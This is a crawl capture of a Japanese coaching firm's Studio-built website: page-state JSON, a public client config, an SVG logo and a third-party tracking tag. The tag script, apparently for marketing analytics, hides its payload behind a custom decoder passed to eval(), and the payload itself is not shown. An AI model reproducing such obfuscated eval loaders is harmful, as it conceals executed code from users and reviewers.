tF883TKvz9","52e761c2-2d0a-4f0c-aad6-9198a0b6cd61",[],{"head":1369,"id":1372,"type":205,"uuid":1373,"symbolIds":1374},{"meta":1370,"title":1371},{"description":59,"robots":341},"AIコーチング｜【デモ環境】パナソニック エナジー株式会社 ","ai/mNf4Z8S4V5zv","a7f5d7ba-6623-426d-9f9b-ee98f30d0b7a",[],{"head":1376,"id":1379,"type":205,"uuid":1380,"symbolIds":1381},{"meta":1377,"title":1378},{"description":59,"robots":341},"AIコーチング｜ビジネス・ブレークスルー大学様","ai/v27kkf9v877g","ebc29580-e03e-4d6a-8312-957013d9b583",[],{"head":1383,"id":1386,"type":205,"uuid":1387,"symbolIds":1388},{"meta":1384,"title":1385},{"description":59,"robots":341},"AIコーチング｜株式会社OKAN様","ai/ydk3eq2r9hu8","2345a1a3-1641-40da-915d-963d511544db",[],{"head":1390,"id":1392,"type":205,"uuid":1393,"symbolIds":1394},{"meta":1391,"title":59},{"description":59,"robots":341},"ai/5pCATCgk9uYa","57e2c205-a119-42e1-a4f4-1b5a8fdd5a7b",[],{"head":1396,"id":1398,"type":205,"uuid":1399,"symbolIds":1400},{"meta":1397,"title":59},{"description":59,"robots":341},"ai/dbkAzEjN8zui","c18d3c1a-957c-4b83-8fa6-d5297e16e9a7",[],{"head":1402,"id":1404,"type":205,"uuid":1405,"symbolIds":1406},{"meta":1403,"title":59},{"description":59,"robots":341},"ai/wjXghtxVe4","9f7c1f75-ef7d-42ab-b091-34e765d6ccb1",[],{"head":1408,"id":1411,"type":205,"uuid":1412,"symbolIds":1413},{"meta":1409,"title":1410},{"description":59,"robots":341},"RAGデモ用","ai/sH4fd9YzLHXz","839f0bab-9ead-48c0-9fda-9d795b8a82b9",[],{"head":1415,"id":1417,"type":205,"uuid":1418,"symbolIds":1419},{"meta":1416,"title":59},{"description":59,"robots":341},"ai/eWMDF6QLng","a16b535e-6f16-497a-8079-25dd8308ec01",[],{"head":1421,"id":1423,"type":205,"uuid":1424,"symbolIds":1425},{"meta":1422,"title":59},{"description":59,"robots":341},"ai/tP9hESAQ-DKU","0a6a1b2a-e3ab-4928-a6c5-e717cdff14fd",[],{"head":1427,"id":1429,"type":205,"uuid":1430,"symbolIds":1431},{"meta":1428,"title":59},{"description":59,"robots":341},"ai/nVE6KtcC85","e114b797-5dc7-4ac6-9309-41ecd11d52bf",[],{"head":1433,"id":1436,"type":205,"uuid":1437,"symbolIds":1438},{"meta":1434,"title":1435},{"robots":341},"ヘルプページ | ZaPASS Coaching for Zoom","zoom_app/help","591f059b-34c0-465d-89d6-3ec0fc2c5572",[],{"head":1440,"id":1443,"type":205,"uuid":1444,"symbolIds":1445},{"favicon":59,"meta":1441,"title":1442},{"description":59,"og:image":59,"robots":341},"お問い合わせ | ZaPASS Coaching for Zoom","zoom-contact","e7ca57cf-ef9b-4034-8e9d-a369e37eb3f3",[208,211,212],{"head":1447,"id":1450,"type":205,"uuid":1451,"symbolIds":1452},{"meta":1448,"title":1449},{"robots":341},"AIコーチング for 日報","ai/2kjSnILIcO","606516ba-cbc6-4846-8acc-d47160144fa6",[],{"id":1454,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1456,"symbolIds":1457},"menu-products-loader","modal","20198d4a-85cd-4943-ac61-cfb38f88acc0",[],{"id":1459,"responsive":44,"type":1455,"uuid":1460,"symbolIds":1461},"menu","b9647d04-33ad-44d1-950f-4977a7af9b03",[],{"id":1463,"responsive":44,"type":1455,"uuid":1464,"symbolIds":1465},"matching-LINE","37a18af8-cccc-4fcb-87ec-7808458e2368",[],{"id":1467,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1468,"symbolIds":1469},"products/ai-coach-agent-plan","c0f48d73-340d-4cf4-9cb7-cd9849b6ab5f",[1470],"c4abe0ab-d648-4fa8-ac99-fe0705fbe775",{"changeUrl":44,"id":1472,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1473,"symbolIds":1474},"coaching/price","aff4fb2b-adc3-4078-b1c2-ad4af064bc31",[1470],{"changeUrl":44,"id":1476,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1477,"symbolIds":1478},"strengths-coaching/option","992e8a3a-1130-43b3-90c7-5fd0b28b3ab4",[],{"changeUrl":44,"id":1480,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1481,"symbolIds":1482},"coaching-career/option","8aa5808d-c20e-4dfe-874a-28046c00c979",[],{"id":1484,"responsive":44,"type":1455,"uuid":1485,"symbolIds":1486},"academy/academy-schedule-present","7afc6e13-87b2-4149-8dad-658295bb379c",[],{"id":1488,"responsive":44,"type":1455,"uuid":1489,"symbolIds":1490},"coaching-facilitation-academy/schedule-present","267cc608-60f9-4941-883f-3da542128839",[],{"id":1492,"responsive":44,"type":1455,"uuid":1493,"symbolIds":1494},"academy/pair-coaching","8ca6306a-6ff1-4847-a2fc-bbc2ee144a67",[1470],{"id":1496,"responsive":44,"type":1455,"uuid":1497,"symbolIds":1498},"academy/graphic","7063c907-6c56-4616-aa3c-b81651ee9f1e",[1470],{"id":1500,"responsive":44,"type":1455,"uuid":1501,"symbolIds":1502},"academy/schedule","d44b39ac-14e7-4c8b-97ff-fefcde3a0d8c",[1470],{"id":1504,"responsive":44,"type":1455,"uuid":1505,"symbolIds":1506},"being/nav","c21683f2-e443-413e-9de8-a68c9161b687",[],{"id":1508,"responsive":44,"type":1455,"uuid":1509,"symbolIds":1510},"business-coaching/price","67253964-ade4-4566-8453-bfbc7dd15966",[],{"cmsRequest":1512,"head":1515,"id":1520,"type":205,"uuid":1521,"symbolIds":1522},{"contentSlug":1513,"schemaKey":1514},"{{$route.params.slug}}","wPHqkJjh",{"meta":1516,"title":1519},{"description":1517,"og:image":1518},"{{title}}  - {{Tsz7MghX}} ","{{avatar}}","{{title}} ｜メンバー｜ZaPASS JAPAN 株式会社","about/member/:slug","65470b20-94e0-472c-8162-3dafa320ed2e",[1470],{"changeUrl":44,"cmsRequest":1524,"id":1525,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1526,"symbolIds":1527},{"contentSlug":1513,"schemaKey":1514},"about/members/:slug","d4c9cd13-2152-46de-8091-bb7e6b0bef6c",[1470],{"cmsRequest":1529,"head":1531,"id":1536,"type":205,"uuid":1537,"symbolIds":1538},{"contentSlug":1513,"schemaKey":1530},"GOfUtmHr",{"favicon":59,"meta":1532,"title":1535},{"description":1533,"og:image":1534},"{{body}} ","{{cover}}","{{title}} ｜お知らせ｜ZaPASS JAPAN 株式会社","news/:slug","bd2151cb-587d-476d-b8f6-a3581b6a2d47",[208,210,211,212],{"cmsRequest":1540,"head":1542,"id":1547,"type":205,"uuid":1548,"symbolIds":1549},{"contentSlug":1513,"schemaKey":1541},"hJlpswzZ",{"favicon":59,"meta":1543,"title":1546},{"description":1544,"og:image":1545},"{{vsj6oEJu}} ","{{sBvryPS0}}","{{title}} ｜資料ダウンロード｜ZaPASS JAPAN 株式会社","ebooks/:slug","87e8f3e7-14ad-4479-bb49-d59cfaf6859c",[208,211,212],{"cmsRequest":1551,"head":1552,"id":1554,"type":205,"uuid":1555,"symbolIds":1556},{"contentSlug":1513,"schemaKey":20},{"title":1553},"{{title}} 記事｜ZaPASS MAGAZINE｜活用事例・コラム ｜ZaPASS JAPAN 株式会社","blog/tag/:slug","3b41f69e-1fd7-43fb-b8ce-9d472ffd0840",[208,516,517,211,212],{"cmsRequest":1558,"head":1560,"id":1561,"type":205,"uuid":1562,"symbolIds":1563},{"contentSlug":1513,"schemaKey":1559},"it7d4xwT",{"title":1553},"blog/tagcloud/:slug","b1a93555-1db5-477d-9ceb-b06bb95d9057",[208,516,517,211,212],{"cmsRequest":1565,"head":1566,"id":1569,"type":205,"uuid":1570,"symbolIds":1571},{"contentSlug":1513,"schemaKey":34},{"meta":1567,"title":1568},{"description":1533,"og:image":1534},"{{title}} ZaPASS MAGAZINE｜活用事例・コラム ｜ZaPASS JAPAN 株式会社","blog/:slug","bc9d1108-74c0-4d76-b0ec-3464dbcaff31",[208,210,211,212],{"cmsRequest":1573,"head":1575,"id":1579,"type":205,"uuid":1580,"symbolIds":1581},{"contentSlug":1513,"schemaKey":1574},"AcVU0M9e",{"favicon":1576,"meta":1577,"title":1578},"https://storage.googleapis.com/production-os-assets/assets/cf4d7518-664c-41e3-b7fb-35068649880d",{"description":1533,"og:image":1534},"{{title}} ｜Being（ビーイング）｜ビジネスパーソンの「願い」に向き合うメディア｜ZaPASS JAPAN 株式会社","being/:slug","6d30819e-b581-4be7-83bb-80e6be3385ab",[550,1582,551,552],"65b840ff-28aa-418f-bf0d-7d963951ad31",{"cmsRequest":1584,"head":1586,"id":1588,"type":205,"uuid":1589,"symbolIds":1590},{"contentSlug":1513,"schemaKey":1585},"p5ggCcXE",{"favicon":1587,"title":59},"https://storage.googleapis.com/production-os-assets/assets/a819d9cb-1162-4353-af56-c6c16bc2cc85","being/tag/:slug","3bcb8ca5-a6bc-42ff-a20a-13e5e0432152",[550,1582,551,552],{"changeUrl":44,"cmsRequest":1592,"id":1594,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1595,"symbolIds":1596},{"contentSlug":1513,"schemaKey":1593},"B_vzNj2l","voices/:slug","4c5e5e08-b223-4c12-aa9c-ab1ff91ef9c9",[1470],{"cmsRequest":1598,"head":1600,"id":1602,"type":205,"uuid":1603,"symbolIds":1604},{"contentSlug":1513,"schemaKey":1599},"ToC_qzr1",{"title":1601},"{{title}} 利用者の声 | ZaPASSコーチングサービス | ZaPASS JAPAN 株式会社","voices/service/:slug","08c08d42-4f62-453a-a103-08481981290f",[208,212],{"cmsRequest":1606,"head":1607,"id":1609,"type":205,"uuid":1610,"symbolIds":1611},{"contentSlug":1513,"schemaKey":1593},{"title":1608},"{{title}} さんの声｜利用者の声 | ZaPASSコーチングサービス | ZaPASS JAPAN 株式会社","voices/detail/:slug","70f4417f-d89d-427b-b463-c362fda332e2",[],{"cmsRequest":1613,"head":1615,"id":1617,"type":205,"uuid":1618,"symbolIds":1619},{"contentSlug":1513,"schemaKey":1614},"eNmSeXMz",{"title":1616},"{{title}} ｜イベント｜ZaPASS JAPAN 株式会社","event/form/academy/:slug","1f68b0bd-e8fc-4df3-9765-be38e2bf5671",[],{"cmsRequest":1621,"head":1623,"id":1624,"type":205,"uuid":1625,"symbolIds":1626},{"contentSlug":1513,"schemaKey":1622},"RuX0zlLN",{"title":1616},"event/form/:slug","e7abf6cb-421a-4246-9548-9bb6c472ad24",[],{"cmsRequest":1628,"head":1630,"id":1633,"type":205,"uuid":1634,"symbolIds":1635},{"contentSlug":1513,"schemaKey":1629},"F7xu6YS5",{"meta":1631,"title":1632},{"description":59},"{{title}} ｜ZaPASS JAPAN 株式会社","business-coaching/request/:slug","f3bdbc99-22ee-47e9-9bc9-98f4365b3f76",[],{"changeUrl":44,"cmsRequest":1637,"id":1639,"isCookieModal":61,"responsive":44,"type":1455,"uuid":1640,"symbolIds":1641},{"contentSlug":1513,"schemaKey":1638},"qyP6nsid","recruit/partner/:slug","52473bea-7b96-4a56-9e16-ab5173af7b90",[1470],{"rssList":1643,"apiList":1644,"cmsProjectId":13},[],[],[1646,1647,1648,1649,1650,1651,1653,1654,1655,1656,1657,1658,1659,1661,1662,1664,1665,1666,1668,1669,1671,1673,1674,1676,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687],{"uuid":211},{"uuid":212},{"uuid":268},{"uuid":208},{"uuid":1470},{"uuid":1652},"1b2f245a-6b2e-4ba7-b16e-3c0f37c2533c",{"uuid":552},{"uuid":551},{"uuid":1582},{"uuid":365},{"uuid":210},{"uuid":550},{"uuid":1660},"caa19815-2a7a-42b4-b4a6-c433b201d214",{"uuid":516},{"uuid":1663},"69129d28-2d2b-45c4-9ae7-e4a4610b304b",{"uuid":346},{"uuid":390},{"uuid":1667},"805b52c5-f557-4bab-89a2-397526698021",{"uuid":257},{"uuid":1670},"3ad903c8-489c-428c-a442-0f5638198a19",{"uuid":1672},"bb66e13d-e78b-44ea-984d-cc9d4aa96199",{"uuid":222},{"uuid":1675},"e954164d-a81e-43e4-8d93-f43bd86dec08",{"uuid":1677},"dd70bc7d-b410-4800-aed9-29e675d6209d",{"uuid":517},{"uuid":209},{"uuid":223},{"uuid":630},{"uuid":631},{"uuid":267},{"uuid":658},{"uuid":629},{"uuid":255},{"uuid":256},{"fontFamily":1689},[],{"color":1691,"fontFamily":1728},[1692,1696,1700,1704,1708,1712,1716,1720,1724],{"key":1693,"name":1694,"value":1695},"1191737a","Gradient / Green","linear-gradient(90deg, rgb(208, 203, 164) 0%, rgb(97, 138, 140) 100%)",{"key":1697,"name":1698,"value":1699},"319e2534","Gradient / Dark Green","linear-gradient(97.4deg, rgb(28, 76, 79) 0%, rgb(14, 41, 43) 100%)",{"key":1701,"name":1702,"value":1703},"4cb0cb50","Gradient / Orange","linear-gradient(90deg, rgb(245, 175, 25) 0%, rgb(241, 39, 17) 100%)",{"key":1705,"name":1706,"value":1707},"ec8d9317","Black / 700","#333333ff",{"key":1709,"name":1710,"value":1711},"58aa0063","Green / 100","#e8ededff",{"key":1713,"name":1714,"value":1715},"fcb47754","Green / 500","#608284",{"key":1717,"name":1718,"value":1719},"b6b26c6f","Green / 300","#c6d6d7ff",{"key":1721,"name":1722,"value":1723},"8a8e3e4a","Green / 700","#1c4c4fff",{"key":1725,"name":1726,"value":1727},"cbb2c9d0","White / Default","#FFFFFF",[1729,1732,1735,1738,1741,1744,1747,1750,1752,1755,1757,1759],{"key":1730,"name":59,"value":1731},"fe8e7615","'A1ゴシック R JIS2004'",{"key":1733,"name":59,"value":1734},"0a849fc6","'A1ゴシック B JIS2004'",{"key":1736,"name":59,"value":1737},"43824caa","'A1ゴシック M JIS2004'",{"key":1739,"name":59,"value":1740},"34b3375f","Futura,'Zen Kaku Gothic New'",{"key":1742,"name":59,"value":1743},"18ad9d61","'Noto Sans JP'",{"key":1745,"name":59,"value":1746},"0b8f3425","'Noto Serif JP'",{"key":1748,"name":59,"value":1749},"a2b5b940","'Libre Baskerville'",{"key":1751,"name":59,"value":148},"56b480f0",{"key":1753,"name":59,"value":1754},"9490c88e","'Zen Kaku Gothic New'",{"key":1756,"name":59,"value":103},"02946def",{"key":1758,"name":59,"value":156},"ed8cb3d5",{"key":1760,"name":59,"value":1761},"ed947908","'Gothic A1'",{"typography":1763},[],"20260126014833",[],{},["Map"],{"googleFontMap":1769,"typesquareLoaded":61,"hasCustomFont":61,"materialSymbols":1770},["Map"],[]]</script><script>window.__NUXT__={};window.__NUXT__.config={public:{apiBaseUrl:"https://api.studiodesignapp.com/api",cmsApiBaseUrl:"https://api.cms.studiodesignapp.com",previewBaseUrl:"https://preview.studio.site",facebookAppId:"569471266584583",firebaseApiKey:"AIzaSyBkjSUz89vvvl35U-EErvfHXLhsDakoNNg",firebaseProjectId:"studio-7e371",firebaseAuthDomain:"studio-7e371.firebaseapp.com",firebaseDatabaseURL:"https://studio-7e371.firebaseio.com",firebaseStorageBucket:"studio-7e371.appspot.com",firebaseMessagingSenderId:"373326844567",firebaseAppId:"1:389988806345:web:db757f2db74be8b3",studioDomain:".studio.site",studioPublishUrl:"https://storage.googleapis.com/studio-publish",studioPublishIndexUrl:"https://storage.googleapis.com/studio-publish-index",rssApiPath:"https://rss.studiodesignapp.com/rssConverter",embedSandboxDomain:".studioiframesandbox.com",apiProxyUrl:"https://studio-api-proxy-rajzgb4wwq-an.a.run.app",proxyApiBaseUrl:"",isDev:false,fontsApiBaseUrl:"https://fonts.studio.design",jwtCookieName:"jwt_token"},app:{baseURL:"/",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script type="module" src="/_nuxt/entry.c33efc46.js" crossorigin></script></body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://analytics.studiodesignapp.com/event
body_size: -226
content:
Message published: 17912699972084192

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.googleapis.com/studio-design-asset-files/projects/AXq1YA0Gq7/s-129x29_25abb2c8-8753-470b-a430-daa0a5a3b879.svg
body_size: 3524
content:
<svg width="129" height="29" viewBox="0 0 129 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.9925 1.56567L18.7062 3.02908L2.38599 26.4436H14.6023L14.316 27.907H0L0.334039 26.4436L16.7656 3.02908H5.71047L5.99679 1.56567H18.9925Z" fill="white"/>
<path d="M33.2448 28.3207C33.0987 27.228 33.0987 26.1207 33.2448 25.028C31.4951 26.9686 29.7612 28.3207 27.248 28.3207C23.7008 28.3207 22.476 25.4257 23.1441 22.1648C23.8599 18.4745 26.6436 15.2932 30.3816 15.2932C31.9524 15.3632 33.4843 15.8047 34.8514 16.5816C35.9807 11.6824 35.5513 9.63044 32.354 9.63044C30.6516 9.73064 28.9862 10.1686 27.4548 10.9189V9.32821C29.1806 8.6232 31.0162 8.22485 32.8789 8.15112C36.4261 8.15112 38.0009 10.6326 36.9828 14.9592C36.3625 17.5997 35.7421 20.2242 35.0741 22.9125C34.7186 24.6349 34.6701 26.4065 34.9309 28.1457L33.2448 28.3207ZM34.4378 17.9973C33.2508 17.2614 31.8891 16.855 30.4929 16.8202C27.3116 16.8202 25.4028 19.5244 24.8143 22.3875C24.3371 24.5508 25.037 26.9209 27.4866 26.9209C29.9362 26.9209 31.8132 24.9167 33.4039 22.9443L34.4378 17.9973Z" fill="white"/>
<path d="M50.6943 1.56567H56.6275C62.0835 1.56567 62.9901 5.44689 62.1948 9.43945C61.8213 11.7018 60.6229 13.7455 58.831 15.1762C57.0391 16.6068 54.7807 17.3228 52.4918 17.186H49.0878L46.8131 27.907H45.0952L50.6943 1.56567ZM52.1259 3.02908L49.4218 15.7544H52.4918C54.3528 15.9078 56.2025 15.3469 57.6649 14.1858C59.1274 13.0247 60.093 11.3504 60.3656 9.50307C61.4313 4.55612 59.1248 3.14043 56.4525 3.14043L52.1259 3.02908Z" fill="white"/>
<path d="M81.6009 27.9071H79.6603L79.0082 19.9538H69.9891L65.8534 27.9071H63.9446L78.5946 0.5L81.6009 27.9071ZM70.689 18.3631H78.9286L77.6084 5.11292L70.689 18.3631Z" fill="white"/>
<path d="M105.318 5.27206C104.711 4.47656 103.942 3.81959 103.062 3.34505C102.181 2.8705 101.21 2.5893 100.212 2.52022C98.8579 2.51314 97.5418 2.96555 96.4785 3.80347C95.4152 4.64138 94.6676 5.81525 94.358 7.13314C93.9126 9.18509 94.5012 10.569 97.3167 12.5096L99.2254 13.8298C102.836 16.4067 104.395 17.8542 103.711 21.1787C103.331 23.2782 102.21 25.1716 100.552 26.5144C98.8939 27.8573 96.8088 28.5603 94.6762 28.4957C93.3228 28.543 91.9842 28.2029 90.8176 27.5153C89.651 26.8278 88.705 25.8214 88.0908 24.6145L89.6815 23.5488C90.1421 24.5891 90.896 25.4726 91.8508 26.0913C92.8057 26.71 93.9202 27.037 95.0579 27.0323C96.6331 27.0009 98.1526 26.4437 99.3747 25.4493C100.597 24.455 101.451 23.0805 101.802 21.5445C102.311 19.0631 102.248 18.1087 98.0006 15.1819L95.8373 13.7185C93.6104 12.2233 91.7812 10.5372 92.4651 7.35583C92.8542 5.51918 93.8803 3.87936 95.3621 2.72655C96.8439 1.57374 98.6857 0.982273 100.562 1.05681C101.715 1.10223 102.846 1.389 103.882 1.89861C104.917 2.40823 105.835 3.12935 106.574 4.01544L105.318 5.27206Z" fill="white"/>
<path d="M127.253 5.27208C126.644 4.46488 125.869 3.79836 124.98 3.31798C124.09 2.8376 123.108 2.55465 122.099 2.48842C120.745 2.48134 119.429 2.93375 118.366 3.77167C117.303 4.60959 116.555 5.78345 116.246 7.10134C115.8 9.15329 116.389 10.5372 119.204 12.4778L121.113 13.798C124.787 16.4067 126.362 17.8542 125.662 21.1787C125.282 23.2782 124.161 25.1716 122.503 26.5144C120.845 27.8573 118.76 28.5603 116.627 28.4957C115.274 28.543 113.935 28.2029 112.769 27.5153C111.602 26.8278 110.656 25.8214 110.042 24.6145L111.633 23.5488C112.093 24.5891 112.847 25.4726 113.802 26.0913C114.757 26.71 115.871 27.037 117.009 27.0323C118.581 27.0114 120.101 26.4666 121.329 25.4841C122.556 24.5015 123.421 23.1375 123.785 21.6082C124.294 19.1267 124.231 18.1723 119.984 15.2455L117.709 13.7503C115.482 12.2551 113.653 10.569 114.337 7.38766C114.72 5.53673 115.751 3.88298 117.243 2.72286C118.736 1.56274 120.593 0.972103 122.481 1.05683C123.645 1.09341 124.788 1.37594 125.836 1.88586C126.883 2.39578 127.81 3.12154 128.557 4.01546L127.253 5.27208Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/zapass-view-tag.js
body_size: 10371
content:
/*
X-Tag-Name: zapass
X-Tag-URI: zapass-view-tag.js
X-Tag-LP: https://zapass.co/questionary/coaching-career
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc78e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe45c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"UNzVoqWrk",6,8,18))